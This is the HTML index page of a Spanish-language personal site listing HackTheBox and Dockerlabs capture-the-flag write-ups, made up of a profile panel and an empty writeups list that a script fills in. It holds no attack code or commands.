
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <title>ZerasedZ | HTB Writeups</title>
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <meta name="description" content="Writeups técnicos de HackTheBox, Dockerlabs y ciberseguridad ofensiva: enumeración, explotación y escalada de privilegios paso a paso." />
  <meta name="color-scheme" content="dark" />
  <link rel="icon" href="img/avatar.png" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500;600;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="styles.css?v=5" />
</head>
<body>
  <main class="page">
    
    <aside class="profile-panel panel">
      <div class="profile-photo">
        <img src="img/avatar.png" alt="Avatar de ZerasedZ" />
      </div>

      <div class="profile-info">
        <h1 class="profile-name">ZerasedZ</h1>
        <p class="profile-role">Cybersecurity Engineering Student · Offensive Security</p>
        <p class="profile-text">
          Write-ups, Labs, Notes y Cheatsheets de mi camino en ciberseguridad.
        </p>

        <div class="profile-meta">
          <span>HTB</span>
          <span>Web</span>
          <span>Linux</span>
        </div>

        <div class="profile-links">
          <a href="https://github.com/JeinerGutierrez" target="_blank">GitHub</a>
          <a href="https://twitter.com" target="_blank">Twitter</a>
          <a href="https://profile.hackthebox.com/profile/019d4be4-ec1e-706b-9196-b4be2dab6db5" target="_blank">HTB</a>
        </div>
      </div>
    </aside>

    <section class="writeups-panel panel">
      <header class="writeups-header">
        <h2>Writeups</h2>
        <span class="tag">Últimos</span>
      </header>
      <p class="writeups-subtitle">
        Últimas máquinas y retos resueltos.
      </p>

      <div id="posts-list" class="writeups-list">
        </div>
    </section>
    
  </main>

  <script src="posts.js"></script>
</body>
</html>
</file>




